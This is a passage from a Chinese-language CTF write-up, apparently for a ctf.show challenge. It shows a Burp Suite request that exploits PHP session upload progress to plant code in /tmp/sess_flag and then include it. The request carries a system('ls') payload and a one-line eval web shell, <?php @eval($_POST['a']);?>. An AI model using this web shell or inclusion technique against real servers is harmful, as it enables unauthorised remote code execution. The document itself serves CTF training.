 抓包，这里我们添加一个 Cookie :PHPSESSID=flag ，PHP将会在服务器上创建一个文件：/tmp/sess_flag”（这里
我们猜测session文件默认存储位置为/tmp），并在PHP_SESSION_UPLOAD_PROGRESS下添加一句话木马，修改
如下
Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 7fee2673-9428-42da-adb6-a1a2e0a10491.chall.ctf.show
3 Content-Length: 341
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:63342
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary97XSYMYdtOdeKoxc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://localhost:63342/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:PHPSESSID=flag
14 Connection: close
15
16 ------WebKitFormBoundary97XSYMYdtOdeKoxc
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §123§<?php system('ls');?>
20 ------WebKitFormBoundary97XSYMYdtOdeKoxc
21 Content-Disposition: form-data; name="file"; filename="phpma.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundary97XSYMYdtOdeKoxc--
26
因为我们在上面这个页面添加的ID值是flag，所以传参?file=/tmp/sess_flag
修改如下：这个a是随便加的，主要是为了方便爆破